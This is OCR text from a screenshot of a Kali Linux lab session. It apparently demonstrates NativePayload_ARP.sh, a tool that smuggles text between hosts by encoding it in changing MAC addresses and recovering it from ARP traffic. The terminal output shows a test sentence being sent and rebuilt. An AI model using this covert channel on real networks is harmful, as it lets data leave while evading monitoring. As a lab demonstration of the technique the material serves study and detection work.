 File Machine View Input Devices Help
Applications Places Terminal Sun 02:48 1
#!
NativePaylo
ad_ARP.sh
1.txt
ARPData.tx
Open 1.txt Save
~/Desktop
this is test for transferring data via arp traffic
Ln 1, Col 1 INS
root@kali: ~/Desktop
File Edit View Search Terminal Help
[!] your MAC Address is: 00:64:61:74:61:20
[>] [6] [30/09/2018 02:47:29] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:64:61:74:61:20 (unknown)
------------------
[!] your text is: via a
[!] your MAC Address is: 00:76:69:61:20:61
[>] [7] [30/09/2018 02:47:32] MAC Changing Done , Delay
New MAC: 00:76:69:61:20:61 (unknown)
------------------
[!] your text is: rp tr
[!] your MAC Address is: 00:72:70:20:74:72
[>] [8] [30/09/2018 02:47:35] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:72:70:20:74:72 (unknown)
------------------
[!] your text is: affic
[!] your MAC Address is: 00:61:66:66:69:63
[>] [9] [30/09/2018 02:47:39] MAC Changing Done , Delay
New MAC: 00:61:66:66:69:63 (unknown)
------------------
[>] [30/09/2018 02:47:42] Changing MAC Address to (finish
New MAC: 00:ff:00:ff:00:ff (unknown)
root@kali:~/Desktop#
root@kali:~/Desktop#
~/Desktop
File Edit View Search Terminal Help
:~/Desktop# ./NativePayload_ARP.sh -a vboxnet0 192.168.56.101
NativePayload_ARP.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA via ARP Traffic
help syntax: ./NativePayload_ARP.sh help
[!] [30/09/2018 06:17:11] Scanning Target [192.168.56.101] via Arping by delay (3).
[!] [30/09/2018 06:17:11] Start flag MAC Address Detected : 00:ff:ff:ff:ff:ff
[!] [30/09/2018 06:17:46] Finish flag MAC Address Detected : 00:ff:00:ff:00:ff
./NativePayload_ARP.sh: line 137: 3463 Terminated arping -I $2 $3 -w 0
ARPData.txt
[!] Your Injected Bytes via Mac Addresses:
00:FF:FF:FF:FF:FF:00:74:68:69:73:20:00:69:73:20:74:65:00:73:74:20:66:6F:00:72:20:74:
00:6E:73:66:65:72:00:72:69:6E:67:20:00:64:61:74:61:20:00:76:69:61:20:61:00:72:70:20:
00:61:66:66:69:63:00:FF:00:FF:00:FF:
[!] [30/09/2018 06:17:46] Your Data :
up; sleep x;"
this is test for transferring data via arp traffic
~/Desktop#
Right Ctrl
Tab Width: 8 Ln 28, Col 27 INS